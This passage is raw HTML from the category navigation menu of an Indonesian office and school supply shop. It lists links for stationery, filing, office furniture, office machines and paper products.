href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulis.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulis.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulis.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.alattulis.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.alattulis.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.alattulis.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.alattulis.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a 